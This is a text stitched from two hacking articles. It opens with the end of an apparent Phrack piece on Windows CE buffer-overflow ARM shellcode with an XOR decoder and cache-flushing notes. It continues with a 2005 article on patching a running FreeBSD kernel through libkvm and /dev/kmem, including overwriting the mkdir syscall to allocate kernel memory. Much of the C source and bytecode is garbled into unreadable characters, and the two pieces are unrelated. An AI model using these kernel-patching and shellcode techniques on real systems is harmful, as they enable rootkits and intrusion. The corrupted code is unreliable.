                           r1, r1, r2
//0xE0533002, //subs
                           r3, r3, r2
//0xCAFFFFFB, // bgt
                           |weird+28h (30013058)|
//0xE0211001, // eor
                           r1, r1, r1
//0xEE071F9A, // mcr
                           p15, 0, r1, c7, c10, 4; drain write buffer
//0xEE071F15, // mcr
                           p15, 0, r1, c7, c5, 0; flush the icache
0xE1A01001, // mov
                         r1, r1; pad
0xE1A01001,
0xE1A01001,
0xE1A01001,
0xE1A01001,
0xE1A01001,
0xE1A01001,
0xE1A01001,
0xE1A01001,
0xE1A01001,
0xE1A01001,
0xE1A01001,
0xE1A01001,
0xE1A01001,
0xE1A01001,
0xE1A01001,
0x6B28C889, // mov
                         r4, #0x1; encoded
0x6B28B889, // mov
                         r3, #0x1
0x6B28A889, // mov
                         r2, #0x1
0x6B289889, // mov
                         r1, #0x1
0xE6000010, // breakpoint
```

The four mov instructions were encoded by Exclusive-OR with 0x88, the decoder has a loop to load a encoded byte and Exclusive-OR it with 0x88 and then stored it to the original position. The r1-r4 registers won't get 0x1 even you put a lot of pad instructions after decoded in both arm9 and arm10 processors. I think maybe that the load instruction bring on a cache

problem.

ARM Architecture Reference Manual has a chapter to introduce how to deal with self-modifying code. It says the caches will be flushed by an operating system call. Phil, the guy from Odd shared his experience to me. He said he's used this method successful on ARM system(I think his environment maybe is Linux). Well, this method is successful on AIX PowerPC and Solaris SPARC too(I've tested it). But SWI implements in a different way under Windows CE. The armtrap.s contains implementation of SWIHandler which does nothing except 'movs pc,lr'. So it has no effect after decode finished.

Because Pocket PC's applications run in kernel mode, so we have privilege to access the system control coprocessor. ARM Architecture Reference Manual introduces memory system and how to handle cache via the system control coprocessor. After looked into this manual, I tried to disable the instruction cache before decode:

```
mrc p15, 0, r1, c1, c0, 0
bic r1, r1, #0x1000
mcr p15, 0, r1, c1, c0, 0
```

But the system freezed when the mcr instruction executed. Then I tried to invalidate entire instruction cache after decoded:

```
eor r1, r1, r1
mcr p15, 0, r1, c7, c5, 0
```

But it has no effect too.

--[11 - Conclusion

The codes talked above are the real-life buffer overflow example on Windows CE. It is not perfect, but I think this technology will be improved in the future.

Because of the cache mechanism, the decoding shellcode is not good enough.

Internet and handset devices are growing quickly, so threats to the PDAs and mobiles become more and more serious. And the patch of Windows CE is more difficult and dangerous than the normal Windows system to customers. Because the entire Windows CE system is stored in the ROM, if you want to patch the system flaws, you must flush the ROM, And the ROM images of various vendors or modes of PDAs and mobiles aren't compatible.

--[12 - Greetings

Special greets to the dudes of XFocus Team, my girlfriend, the life will fade without you.

Special thanks to the Research Department of NSFocus Corporation, I love this team.

And I'll show my appreciation to Odd members, Nasiry and Flier too, the discussions with them were nice.

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- |=[EOF]=-----|

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```
|=----=[ Playing Games With Kernel Memory ... FreeBSD Style ]=-----=|
|=------=[ Joseph Kong < jkong01@gmail.com> ]=-----=|
|=-----=[ July 8, 2005 ]=-------=|
```

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--[1.0 - Introduction

The kernel memory interface or kvm interface was first introduced in SunOS. Although it has been around for quite some time, many people still consider it to be rather obscure. This article documents the basic usage of the Kernel Data Access Library (libkvm), and will explore some ways to use libkvm (/dev/kmem) in order to alter the behavior of a running FreeBSD system.

FreeBSD kernel hacking skills of a moderate level (i.e. you know how to use ddb), as well as a decent understanding of C and x86 Assembly (AT&T Syntax) are required in order to understand the contents of this article.

This article was written from the perspective of a FreeBSD $5.4\ \mathrm{Stable}$ System.

Note: Although the techniques described in this article have been explored in other articles (see References), they are always from a Linux or Windows perspective. I personally only know of one other text that touches on the information contained herein. That text entitled "Fun and Games with FreeBSD Kernel Modules" by Stephanie Wehner explained some of the things one can do with libkym. Considering the fact that one can do much more, and that documentation regarding libkym is scarce (man pages and source code aside), I decided to write this article.

--[2.0 - Finding System Calls

Note: This section is extremely basic, if you have a good grasp of the libkvm functions read the next paragraph and skip to the next section.

Stephanie Wehner wrote a program called checkcall, which would check if sysent[CALL] had been tampered with, and if so would change it back to the original function. In order to help with the debugging during the latter sections of this article, we are going to make use of checkcall's find system call functionality. Following is a stripped down version of checkcall, with just the find system call function. It is also a good example to learn the basics of libkvm from. A line by line explanation of the libkvm functions appears after the source code listing.

```
find_syscall.c:
* Takes two arguments: the name of a syscall and corresponding number,
 ^{\star} and reports the location in memory where the syscall is located.
 * If you enter the name of a syscall with an incorrect syscall number,
 * the output will be fubar. Too lazy to implement a check
 * Based off of Stephanie Wehner's checkcall.c,v 1.1.1.1
 * find_syscall.c,v 1.0 2005/05/20
#include <stdio.h>
#include <fcntl.h>
#include <kvm.h>
#include <nlist.h>
#include <limits.h>
#include <sys/types.h>
#include <sys/sysent.h>
#include <sys/syscall.h>
int main(int argc, char *argv[]) {
-6† " W'&'Veμõ õ4•f%ôÄ″äUôÔ …Ó°
-•fÕ÷B ¦¶C°
-UÖ-çC3%÷B FG#°
--çB 6 ÆÆçVÓ°
-7G'V7B 7-6VçB 6 ÆÃ°
-7G'V7B æÆ-7B æÅµÒ Ò ² ² åTÄ Ò ² åTÄ Ò ² åTÄ Ò ó°
'ò¢ 6†V6² f÷" F†R 6÷'&V7B çVÖ&W" öb &wVÖVçG2 ¢ð
--b† &v2 Ò 2' °
mprintf("Usage:\n%s <name of system call> <syscall number>"
        " \n\n", argv[0]);
Mprintf("See /usr/src/sys/sys/syscall.h for syscall numbers"
        " \n");
™exit(0);
<del>--</del>F
'ò¢ f-æB F†R 7-66 ÆÂ ¢ð
-æÅ³ Òæåöæ ÖR Ò '7−6VçB#°
-æÅ³ Òæåöæ ÖR Ò &we³ Ó°
-6 ÆÆÇVÒ Ò Fö'† &we³%Ò°°
```

```
- &-çFb,$f-æF-ær 7-66 ÆÂ VC¢ W5ÆåÆâ" 6 ÆÆçVÒ &we³ Ò°°
'ò¢ -æ-F- Æ-¦R ¶W&æV f-'GV  ÖVÖ÷'' 66W72 ¢ð
-¶B Ò ·fõö÷ Væf-ÆW2,,åTÄÂÂ åTÄÂÂ åTÄÂÂ õõ$Eu"Â W'&'Vb"°
--b†¶B ÓÒ åTÄÂ′°
™fprintf(stderr, "ERROR: %s\n", errbuf);
mexit(-1);
–Đ
'ò¢ f-æB F†R FG&W76W2 ¢ð
--b†•fõöæÆ-7B†¶B æÂ′  ′°
™fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
mexit(-1);
–Đ
--b, æÅ³ Òæå÷f ÇVR′°
\mbox{\tt Mfprintf(stderr, "ERROR: %s not found (fubar?)\n"}
™' æÅ³ Òæåöæ ÖR"°
™exit(-1);
–Đ
-VC6R °
\mbox{\em printf("%s is 0x%x at 0x%x\n", nl[0].n_name, nl[0].n_type}
        , n1[0].n_value);
<del>--</del>Đ
--b, æÅ³ Òæå÷f ÇVR′°
™fprintf(stderr, "ERROR: %s not found\n", nl[1].n_name);
™exit(-1);
–Đ
'ò¢ 6 Æ7VÆ FR F†R FG&W72 ¢ð
- FG" Ò æÅ³ Òæå÷f ÇVR ² 6 ÆÆçVÒ ¢ 6-|Vöb‡7G'V7B 7-6VçB"°
'ò¢ &-çB ÷WB Æö6 F-öâ ¢ð
--b†·fÕ÷&V B†¶B  FG" f6 ÆÂ 6-|Vöb‡7G'V7B 7-6VçB''  ' °
™fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
™exit(-1);
–Đ
-VC6R °
™printf("sysent[%d] is at 0x%x and will execute function"
        " located at 0x%x\n", callnum, addr, call.sy_call);
–Đ
--b†·fõö6Æ÷6R†¶B'Â'°
™fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
mexit(-1);
<del>-</del>Đ
-W†-Bf "°
   There are five functions from libkvm that are included in the above
program; they are:
```

```
--fõö÷ Væf-ÆW0
--fõöæÆ-7@
--föövWFW'
--fõ÷&V @
```

kvm openfiles:

-·főö6Æ÷6P

Basically kvm_openfiles initializes kernel virtual memory access, and returns a descriptor to be used in subsequent kvm library calls. In find_syscall the syntax was as follows:

```
-¶B Ò ·fÕö÷ Væf-ÆW2,,åTÄÂÂ åTÄÂÂ åTÄÂÂ õõ$Eu"Â W'&'Vb"°
```

kd is used to store the returned descriptor, if after the call kd equals NULL then an error has occurred.

The first three arguments correspond to const char *execfile, const char *corefile, and const char *swapfiles respectively. However for our purposes they are unnecessary, hence NULL. The fourth argument indicates that we want read/write access. The fifth argument indicates which buffer to place any error messages, more on that later.

kvm_nlist:

The man page states that kvm_nlist retrieves the symbol table entries indicated by the name list argument (struct nlist). The members of struct nlist that interest us are as follows:

```
-6† " |åöæ \ddot{O}S^{1}'\dot{O}¢ 7-\ddot{O}&öÂ æ \ddot{O}R †-â \ddot{O}V\ddot{O}÷''' ¢ð -Vç6-væVB Æöær å÷f \dot{C}VS^{1}/* address of the symbol */
```

Prior to calling kvm_nlist in find_syscall a struct nlist array was setup as follows:

```
-7 \mbox{G'V7B} æÆ-7 \mbox{B} æÅ\mu \mbox{O} Õ ^2 åTÄÂ ÕÂ ^2 åTÄÂ ÕÂ ^2 åTÄÂ ÕÂ Ó - æÅ ^3 Õæåöæ ÖR Õ '7-6 \mbox{V} \varsigma \mbox{B} \#^\circ - æÅ ^3 Õæåöæ ÖR Õ ^2 &we ^3 Ó ^0
```

The syntax for calling kvm_nlist is as follows:

- · fõöæÆ-7B†¶B æÂ•

What this did was fill out the n_value member of each element in the array nl with the starting address in memory corresponding to the value in n_name. In other words we now know the location in memory of sysent and the user supplied syscall (argv[1]). nl was initialized with three elements because kvm_nlist expects as its second argument a NULL terminated array of nlist structures.

kvm_geterr:

As stated in the man page this function returns a string describing the most recent error condition. If you look through the above source code listing you will see kvm_geterr gets called after every libkvm function, except kvm_openfiles. kvm_openfiles uses its own unique form of error reporting, because kvm_geterr requires a descriptor as an argument, which would not exist if kvm_openfiles has not been called yet. An example usage of kvm_geterr follows:

```
-g &-çFb‡7FFW'" $U%$õ#¢ W5Æâ" ·fÕövWFW'"†¶B'"°
```

kvm_read:

This function is used to read kernel virtual memory. In find_syscall the syntax was as follows:

--fő÷&V B†¶B FG" f6 ÆÂ 6-|Vöb‡7G'V7B 7-6VçB'•

The first argument is the descriptor. The second is the address to begin reading from. The third argument is the user-space location to store the data read. The fourth argument is the number of bytes to read.

kvm close:

This function breaks the connection between the pointer and the kernel virtual memory established with kvm_openfiles. In find_syscall this function was called as follows:

- · fõö6Æ÷6R†¶B•

The following is an algorithmic explanation of find_syscall.c:

" â 6†V6² FÒ Ö ¶R 7W&R F†R W6W" † 2 7W Æ-VB 7-66 ÆÂ æ ÖR æ@
' çVÖ&W"â "æÒ W'&÷" 6†V6¶-ær §W7B 6†V6·2 f÷" GvÒ &wVÖVçG2•
""â 6WGW F†R '& ' Öb æÆ-7B 7G'V7GW&W2 &÷ &- FVÇ'à
"2â -æ-F- Æ-|R ¶W&æVÂ f-'GV Â ÖVÖ÷'' 66W72â †·fÕÖ÷ Væf-ÆW2•
"Bâ f-æB F†R FG&W72 Öb 7-6VçB æB F†R W6W" 7W Æ-VB 7-66 ÆÂà
' †·fÕÖæÆ-7B•
"Râ 6 Æ7VÆ FR F†R ÆÖ6 F-Öâ Öb F†R 7-66 ÆÂ -â 7-6VçBà
"bâ 6÷ ' F†R 7-66 ÆÂw2 7-6VçB 7G'V7GW&R g&ÖÒ ¶W&æVÂ×7 6R FŎ
' W6W"×7 6Râ †·fÕ÷&V B•
"râ &-çB ÷WB F†R ÆÖ6 F-Öâ Öb F†R 7-66 ÆÂ -â F†R 7-6VçB 7G'V7GW&P
' æB F†R ÆÖ6 F-Öâ Öb F†R W†V7WFVB gVæ7F-Öâà
",â 6Æ÷6R F†R FW67&- F÷" †·fÕÖ6Æ÷6R•

In order to verify that the output of find_syscall is accurate, one can make use of ddb as follows:

Note: The output below was modified in order to meet the 75 character per line requirement.

ghost@slavetwo:~#ls find_syscall.c ghost@slavetwo:~#gcc -o find_syscall find_syscall.c -lkvm ghost@slavetwo:~#ls find_syscall find_syscall.c ghost@slavetwo:~#sudo ./find_syscall Password: Usage: ./find_syscall <name of system call> <syscall number> See /usr/src/sys/sys/syscall.h for syscall numbers ghost@slavetwo:~#sudo ./find_syscall mkdir 136 Finding syscall 136: mkdir sysent is 0x4 at 0xc06dc840 sysent[136] is at 0xc06dcc80 and will execute function located at 0xc0541900 ghost@slavetwo:~#KDB: enter: manual escape to debugger

- --[3.0 Understanding Call Statements And Bytecode Injection

In x86 Assembly a Call statement is a control transfer instruction, used to call a procedure. There are two types of Call statements Near and Far, for the purposes of this article one only needs to understand a Near Call. The following code illustrates the details of a Near Call statement (in Intel Syntax):

```
" # BB1295"ÕÕD %,Ã"S
" # 9E8FA00"4 ÄÂ 3
" # iB82F14"ÕÕD ,Ã C$`
```

In the above code snippet, when the IP (Instruction Pointer) gets to 0203 it will jump to 0300. The hexadecimal representation for CALL is E8, however FA00 is not 0300. 0x300 - 0x206 = 0xFA. In a near call the IP address of the instruction after the Call is saved on the stack, so the called procedure knows where to return to. This explains why the operand for Call in this example is 0xFA00 and not 0x300. This is an important point and will come into play later.

One of the more entertaining things one can do with the libkvm functions is patch kernel virtual memory. As always we start with a very simple example ... Hello World! The following is a kld which adds a syscall that functions as a Hello World! program.

hello.c:

```
- &-çFb ,$g&VT%4B &÷, Æâ""^{\circ}
- &-çFb ,$g&VT%4B &÷, Æâ""°
– &-çFb ,$g&VT%4B &÷, Æâ""°
- &-çFb ,$g&VT%4B &+, Æâ""°
- &-çFb ,$g&VT%4B &+, Æâ""°
- &-çFb ,$g&VT%4B &+, Æâ""°
- &-gFb ,$g&VT%4B &+, Æâ""°
- &-gFb ,$g&VT%4B &+, Æâ""°
- &-çFb ,$g&VT%4B &÷, Æâ""°
-&WGW&â °
* The `sysent' for the new syscall
static struct sysent hello_sysent = {
" É™/* sy_narg */
-†VÆÆù™/* sy_call */
};
* The offset in sysent where the syscall is allocated.
static int offset = 210;
 * The function called at load/unload.
static int
load (struct module *module, int cmd, void *arg)
--¢B W'&÷" Ò °
-7v-F6, †6ÖB′°
-6 6R ÔôEôÄô B
™printf ("syscall loaded at %d\n", offset);
™break;
-6 6R ÔôEõTäÄô B
™printf ("syscall unloaded from %d\n", offset);
™break;
-FVf VÇB
™error = EOPNOTSUPP;
™break;
-\!\mathbb{D}
-&WGW&â W'&÷#°
SYSCALL_MODULE(hello, &offset, &hello_sysent, load, NULL);
The following is the user-space program for the above kld:
interface.c:
#include <stdio.h>
#include <sys/syscall.h>
#include <sys/types.h>
#include <sys/module.h>
```

```
int main(int argc, char **argv) {
                 return syscall(210);
}
         If we compile the above kld using a standard Makefile, load it, and
then run the user-space program, we get some very annoying output. In order
to make this syscall less annoying we can use the following program. As
before an explanation of any new functions and concepts appears after the
source code listing.
test_call.c:
 * Test understanding of call statement:
  * Operand for call statement is the difference between the called function
  * and the address of the instruction following the call statement.
  * Tested on syscall hello. Normally prints out "FreeBSD Rox!" 10 times,
  * after patching only prints it out once.
  * test_call.c,v 2.1 2005/06/15
#include <stdio.h>
#include <fcntl.h>
#include <kvm.h>
#include <nlist.h>
#include <limits.h>
#include <sys/types.h>
 * Offset of string to be printed
  * Starting at the beginning of the syscall hello
#define OFFSET_1" †V@
 * Offset of instruction following call statement
#define OFFSET_2" f
 * Replacement code
unsigned char code[] =
'%ÇfSR)™'ò¢ W6, VV' ™*/
'%dž3')™'ò¢ ÆV fY™*/
'%Çf3 dž3 )™/* xor %eax,%eax™*/
'%dž32)™'ò¢ &WI™'¢ð
'%Cf†ECf#ECf#eCf Cf Cf )/* lea 0x0(\%esi),\%esi^{m*}/\%Cf†ECf\%Cf Cf Cf \%Cf \%Cf \%Cf\%Cf \%Cf ```

```
int main(int argc, char *argv[]) {
-6† " W'&'Veμõ õ4•f%ôÄ"äUôÔ ...Ó°
-•fÕ÷B ¦¶C°
-Uö-çC3%÷B öfg6WEó °
-Uö-çC3%÷B öfg6WEó#°
-7G'V7B æÆ-7B æÅ\muÒ Ò ^2 ^2 åTÄÂ ÒÂ ^2 åTÄÂ ÒÂ ^2 åTÄÂ ÒÂ ^2
'ò¢ -æ-F- Æ-¦R ¶W&æV f-'GV ÖVÖ÷'' 66W72 ¢ð
 kd = kvm_openfiles(NULL, NULL, NULL, O_RDWR, errbuf);
 if(kd == NULL) {
 fprintf(stderr, "ERROR: %s\n", errbuf);
 exit(-1);
'ò¢ f-æB F†R FG&W72 öb †VÆÆÒ æB &-çFb ¢ð
-æÅ³ Òæåöæ ÖR Ò &†VÆÆÒ♯°
-æÅ³ Òæåöæ ÖR Ò ' &-çFb#°
--b†·fõöæÆ-7B†¶B æÂ' ' °
 fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
 exit(-1);
 if(!nl[0].n_value) {
 fprintf(stderr, "ERROR: Symbol %s not found\n"
™' æÅ³ Òæåöæ ÖR"°
 exit(-1);
--b, æÅ³ Òæå÷f ÇVR′°
 fprintf(stderr, "ERROR: Symbol %s not found\n"
™' æÅ³ Òæåöæ ÖR"°
 exit(-1);
'ò¢ 6 Æ7VÆ FR F†R 6÷'&V7B öfq6WG2 ¢ð
-öfg6WEó Ò æÅ³ Òæå÷f ÇVR ² ôde4UEó °
-öfg6WEó" Ò æÅ³ Òæå÷f ÇVR ² ôde4UEó#°
'ò¢ 6WB F†R 6öFR FÒ 6öçF -\hat{a} F†R 6÷'&V7B FG&W76W2 ¢ð
'¢‡Vç6-væVB Æöær ¢'f6öFU³•Ò Ò öfg6WEó °
'¢‡Vç6-væVB Æöær ¢'f6öFU³ EÒ Ò æÅ³ Òæå÷f ÇVR Ò öfg6WEó#°
′ò¢
 F6, †VÆÆÒ ¢ð
--b†·fÕ÷w&-FR†¶B æÅ³ Òæå÷f ÇVR 6öFR 6-¦Vöb†6öFR''Â' '°
 -g &-çFb;7FFW'"Â $U%$õ#¢ W5Æâ"Â ·fÕövWFW'";¶B'"°
 -W†-B,Ó "°
-Đ
```

```
- &-çFb,$ÇV¶RÂ ' Ò -÷W" f F†W" Æâ" "°
'ò¢ 6Æ÷6R ¶B ¢ð
--b†·fõö6Æ÷6R†¶B′Â′°
 fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
 exit(-1);
 exit(0);
}
 The only libkvm function that is included in the above program that
hasn't been discussed before is kvm_write.
kvm_write:
 This function is used to write to kernel virtual memory. In test_call
the syntax was as follows:
--fő÷w&-FR†¶B æÅ³ Òæå÷f ÇVR 6öFR 6-¦Vöb†6öFR′•
 The first argument is the descriptor. The second is the address to
begin writing to. The third argument is the user-space location to read
from. The fourth argument is the number of bytes to read.
 The replacement code (bytecode) in test_call was generated with help of
objdump.
ghost@slavetwo:~#objdump -DR hello.ko | less
 file format elf32-i386-freebsd
hello.ko:
Disassembly of section .hash:
00000094 <.hash>:
 94: 11 00
 adc
 %eax,(%eax)
 96:
 00 00
 add
 %al,(%eax)
OUTPUT SNIPPED
Disassembly of section .text:
00000500 <hello>:
500:
 55
 push
 %ebp
 89 e5
501:
 %esp,%ebp
 mov
503:
 83 ec 04
 sub
 $0x4,%esp
 c7 04 24 ed 05 00 00 movl
506:
 $0x5ed,(%esp)
 509: R_386_RELATIVE
 e8 fc ff ff ff
50d:
 call 50e <hello+0xe>
 50e: R_386_PC32 printf
512: c7 04 24 ed 05 00 00 movl $0x5ed,(%esp)
 515: R_386_RELATIVE
 ABS
519:
 e8 fc ff ff ff
 call 51a <hello+0x1a>
 51a: R_386_PC32 printf
51e: c7 04 24 ed 05 00 00 movl $0x5ed,(%esp)
 521: R_386_RELATIVE *ABS*
525:
 e8 fc ff ff ff
 call 526 <hello+0x26>
```

#### 526: R\_386\_PC32 printf

#### OUTPUT SNIPPED

```
57e:
 с9
 leave
57f:
 31 c0
 xor
 %eax,%eax
581:
 c3
 ret
582:
 8d b4 26 00 00 00 00
 lea
 0x0(%esi),%esi
589:
 8d bc 27 00 00 00 00
 0x0(%edi),%edi
 lea
```

#### 

Note: Your output may vary depending on your compiler version and flags.

Comparing the output of the text section with the bytecode in test\_call one can see that they are essentially the same, minus setting up nine more calls to printf. An important item to take note of is when objdump reports something as being relative. In this case two items are; movl \$0x5ed,(%esp) (sets up the string to be printed) and call printf. Which brings us to ...

In test\_call there are two #define statements, they are:

```
'6FVf-æR ôde4UEó †V@
'6FVf-æR ôde4UEó" f
```

The first represents the address of the string to be printed relative to the beginning of syscall hello (the number is derived from the output of objdump). While the second represents the offset of the instruction following the call to printf in the bytecode. Later on in test\_call there are these four statements:

```
'ò¢ 6 Æ7VÆ FR F†R 6÷'&V7B öfg6WG2 ¢ð
```

```
offset_1 = nl[0].n_value + OFFSET_1;
offset_2 = nl[0].n_value + OFFSET_2;

/* Set the code to contain the correct addresses */
*(unsigned long *)&code[9] = offset_1;
*(unsigned long *)&code[14] = nl[1].n_value - offset_2;
```

From the comments it should be obvious what these four statements do. code[9] is the section in bytecode where the address of the string to be printed is stored. code[14] is the operand for the call statement; address of printf - address of the next statement.

The following is the output before and after running test\_call:

```
ghost@slavetwo:~#ls
Makefile hello.c interface.c test_call.c
ghost@slavetwo:~#make
Warning: Object directory not changed from original /usr/home/ghost
@ -> /usr/src/sys
machine -> /usr/src/sys/i386/include
OUTPUT SNIPPED
```

J% objcopy % hello.kld

```
ld -Bshareable -d -warn-common -o hello.ko hello.kld
objcopy --strip-debug hello.ko
ghost@slavetwo:~#sudo kldload ./hello.ko
Password:
syscall loaded at 210
ghost@slavetwo:~#gcc -o interface interface.c
ghost@slavetwo:~#./interface
FreeBSD Rox!
FreeBSD Rox!
FreeBSD Rox!
FreeBSD Rox!
FreeBSD Rox!
FreeBSD Rox!
FreeBSD Rox!
FreeBSD Rox!
FreeBSD Rox!
FreeBSD Rox!
ghost@slavetwo:~#gcc -o test_call test_call.c -lkvm
ghost@slavetwo:~#sudo ./test_call
Luke, I am your father!
ghost@slavetwo:~#./interface
FreeBSD Rox!
qhost@slavetwo:~#
--[4.0 - Allocating Kernel Memory
 Being able to just patch kernel memory has its limitations since you
don't have much room to play with. Being able to allocate kernel memory
alleviates this problem. The following is a kld which does just that.
kmalloc.c:
* Module to allow a non-privileged user to allocate kernel memory
 * kmalloc.c,v 2.0 2005/06/01
 * Date Modified 2005/06/14
#include <sys/types.h>
#include <sys/param.h>
#include <sys/proc.h>
#include <sys/module.h>
#include <sys/sysent.h>
#include <sys/kernel.h>
#include <sys/systm.h>
#include <sys/malloc.h>
 * Arguments for kmalloc
struct kma_struct {
-Vç6-væVB Æöær 6-¦S°
-Vç6-væVB Æöær | FG#°
};
```

```
struct kmalloc_args { struct kma_struct *kma; };
* The function for implementing kmalloc.
static int
kmalloc (struct thread *td, struct kmalloc_args *uap) {
--çB W'&÷" Ò °
-7G'V7B ¶Ö ÷7G'V7B ⋅G3°
--b‡V Óæ¶Ö′°
™MALLOC(kts.addr, unsigned long*, uap->kma->size
M_TEMP, M_NOWAIT);
™error = copyout(&kts, uap->kma, sizeof(kts));
-&WGW&â †W'&÷""°
* The `sysent' for kmalloc
static struct sysent kmalloc_sysent = {
" É™/* sy_narg */
-¶Ö ÆÆÖ9™/* sy_call */
};
* The offset in sysent where the syscall is allocated.
static int offset = 210;
* The function called at load/unload.
static int
load (struct module *module, int cmd, void *arg)
--çB W'&÷" Ò °
-7v-F6, †6ÖB′°
-6 6R ÔôEôÄô B
™uprintf ("syscall loaded at %d\n", offset);
™break;
-6 6R ÔôEõTäÄô B
™uprintf ("syscall unloaded from %d\n", offset);
™break;
-FVf VÇB
™error = EOPNOTSUPP;
™break;
-\!\mathbb{D}
-&WGW&â W'&÷#°
SYSCALL_MODULE(kmalloc, &offset, &kmalloc_sysent, load, NULL);
```

```
The following is the user-space program for the above kld:
interface.c:
* User Program To Interact With kmalloc module
#include <stdio.h>
#include <sys/syscall.h>
#include <sys/types.h>
#include <sys/module.h>
struct kma_struct {
-Vç6-væVB Æöær 6-¦S°
-Vç6-væVB Æöær ¦ FG#°
};
int main(int argc, char **argv) {
-7G'V7B ¶Ö ÷7G'V7B ¶Ö °
--b† &v2 Ò "' °
™printf("Usage:\n%s <size>\n", argv[0]);
™exit(0);
-¶Ö ç6-¦R Ò ‡Vç6-væVB Æöær- Fö'† &we³ Ò"°
-&WGW&â 7-66 ÆÂf# Â f¶Ö "°
 Using the techniques/functions described in the previous two sections
and the following algorithm coined by Silvio Cesare one can allocate kernel
memory without the use of a kld.
Silvio Cesare's kmalloc from user-space algorithm:
" â vWB F†R FG&W72 öb 6öÖR 7–66 ÆÀ
""â w&-FR gVæ7F-öâ v†-6, v-ÆÂ ÆÆö6 FR ¶W&æVÂ ÖVÖ÷'•
"2â 6 fR 6-|Vöb|÷W%ögVæ7F-öâ' '-FW2 öb 6öÖR 7-66 ÆÀ
"Bâ \divfW'w&-FR 6öÖR 7-66 ÆÂ v-F, \divW%ögVæ7F-öà
"Râ 6 ÆÂ æWvÇ' ÷fW'w&-GFVâ 7-66 ÆÀ
"bâ &W7F÷&R 7-66 ÆÀ
test_kmalloc.c:
* Allocate kernel memory from user-space
 * Algorithm to allocate kernel memory is as follows:
 * 1. Get address of mkdir
 * 2. Overwrite mkdir with function that calls man 9 malloc()
 * 3. Call mkdir through int $0x80
 This will cause the kernel to run the new "mkdir" syscall, which will
 call man 9 malloc() and pass out the address of the newly allocated
 kernel memory
 * 4. Restore mkdir syscall
```

```
* test_kmalloc.c,v 2.0 2005/06/24
#include <stdio.h>
#include <fcntl.h>
#include <kvm.h>
#include <nlist.h>
#include <limits.h>
#include <sys/types.h>
#include <sys/syscall.h>
#include <sys/module.h>
 * Offset of instruction following call statements
 * Starting at the beginning of the function kmalloc
#define OFFSET_1" f6
#define OFFSET_2" fS`
 * kmalloc function code
unsigned char code[] =
'%ÇfSR)™'ò¢ W6, VV'™*/
'%dž& Çf Çf Çf Çf)'ò¢ Ö÷b C f ÂVVG%'¢ð
^{\prime}%Cff \cdot C^{\dagger}SR)^{\text{TM}}/* mov %esp,%ebp^{\text{TM}}*/
'%ÇfS2)™'ò¢ W6, VV'‰™*/
'%Çff5džV5Çf B)™/* sub $0x14,%esp™*/
'%Çf†%ÇfVEÇf 2)™/* mov 0xc(%ebp),%ebx'¢ð
'%Cf†%Cf 2)M/* mov (%ebx),%eaxM*/
'%ÇffUdž3)™/* test %eax,%eax™*/
'%ÇfsUÇf ")™/* jne 20 <kmalloc+0x20>'¢ð
'%Cff5C+3ECf B)™/* add $0x14,%esp™*/
' \C f V") \mbox{m}' \c c + VV' \mbox{m}*/
'%dž3')™'ò¢ ÆV fY™*/
'%C†32)™'ò¢ &WI™'¢ð
'%Çf†EÇfseÇf)™/* lea
 0x0(%esi),%esi′¢ð
'%C†3uCfCECf#ECf ...Cf Cf Cf)/* movl $0x1,0x8(%esp)'$
'%dž3uÇfCEÇf#EÇf EÇf Çf Çf)/* movl $0x0,0x4(%esp)'$
′%Çf
'%Çff \cdot Cf ECf + B)™/* mov %eax,(%esp)™*/
'%džS...džf5džfedžfedžfb)'ò¢ 6 ÆÂ 3b ƶÖ ÆÆö2³ f3cé*/
'%Çff•ÇfCUdžc,)™/* mov %eax,0xfffffff8(%ebp)'¢ð
'%C+3uCfCECf\#ECf ...Cf ..
′%Çf
'%Çf†%Çf 2)™/* mov
 (%ebx),%eax™*/
'%Çff•ÇfCEÇf#EÇf B)'ò¢ Ö÷b VV ,Ã fB,VW7 ™*/
'%Çf†EÇfCUdžcB)™/* lea 0xfffffff4(%ebp),%eax'¢ð
'%Çff \cdot Cf ECf + B)™/* mov %eax,(%esp)™*/
'%džS...džf5džfedžfedžfb)'ò¢ 6 ÆÂ S" ƶÖ ÆÆÖ2³ fS#é*/
'%Cff5C+3ECf B)™/* add $0x14,%esp™*/
```

```
'%ÇfV")™'ò¢ ÷ VV'‰™*/
'%dž3')™'ò¢ ÆV fY™*/
'%Çff•džC)™/* mov
 %edx,%eax™*/
'%dž32#¹™'ò¢ &WI™'¢ð
 * struct used to store kernel address
struct kma_struct {
 unsigned long size;
 unsigned long *addr;
};
int main(int argc, char **argv) {
--çB ' Ò °
-6† " W'&'Veµõ õ4•f%ôÄ"äUôÔ …Ó°
-•fÕ÷B ¦¶C°
-Uö-çC3%÷B öfg6WEó °
-Uö-çC3%÷B öfg6WEó#°
-7G'V7B æÆ-7B æÅμÒ Đ
™' ·² åTÄ ÒDz åTÄ ÒDz åTÄ ÒDz åTÄ Òǰ åTÄÂ ÒÇÓ°
-Vç6-væVB 6† " ÷&-v6öFU·6-¦Vöb†6öFR•Ó°
-7G'V7B ¶Ö ÷7G'V7B ¶Ö °
--b† &v2 Ò "' °
 printf("Usage:\n%s <size>\n", argv[0]);
 exit(0);
'ò¢ -æ-F- Æ-¦R ¶W&æV f-'GV ÖVÖ÷'' 66W72 ¢ð
-¶B Ò ·fõö÷ Væf-ÆW2,,åTÄÂÂ åTÄÂÂ åTÄÂÂ õõ$Eu"Â W'&'Vb"°
--b†¶B ÓÒ åTÄÂ′ °
™fprintf(stderr, "ERROR: %s\n", errbuf);
™exit(-1);
'ò¢ f-æB F†R FG&W72 öb Ö¶F-" ÕõDTÕ Â Ö ÆÆÖ2 æB 6÷ -÷WB ¢ð
-æÅ³ Òæåöæ ÖR Ò &Ö¶F—"#°
-æÅ^3 Òæåöæ ÖR Ò $ÕõDTÕ \#^\circ
-æÅ³%Òæåöæ ÖR Ò &Ö ÆÆö2#°
-æÅ³5Òæåöæ ÖR Ò &6÷ -÷WB#°
--b\dagger \cdot f\tilde{O}\ddot{o}æÆ-7B\dagger \P B\hat{A} æÂ' Â' °
 fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
 exit(-1);
-f:"†' Ò 2 ' Â C2 '22' 0
™if(!nl[i].n_value) {
 -g &-çFb‡7FFW'"Â $U%$õ#¢ 7-Ö&öÂ W2 æ÷B f÷VæEÆâ
™™, nl[i].n_name);
```

```
-W†-B,Ó "°
 -\mathbb{D}
